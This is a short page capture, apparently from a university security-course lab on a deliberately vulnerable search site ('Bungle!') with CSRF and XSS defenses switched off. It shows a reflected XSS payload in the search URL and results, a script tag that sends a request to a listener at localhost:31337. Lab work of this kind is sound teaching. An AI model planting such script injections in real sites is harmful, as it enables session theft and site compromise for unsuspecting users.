 project2.eecs388.org/search?q=+<script>+%24.get%28"http%3A%2F%2Flocalhost%3A31337%2F%3Fsomeone-got-hacked-what-a-security-goober"%29%3B+<%2Fscript>
CSRF: 0 - No defense XSS: 0 - No defense
Bungle! Not logged in.
Searching for <script> $.get("http://localhost:31337/?someone-got-
hacked-what-a-security-goober"); </script>
2
Your search for returned these results:
No results found.
Search Again
Search History
Log in and we'll track your
search history here.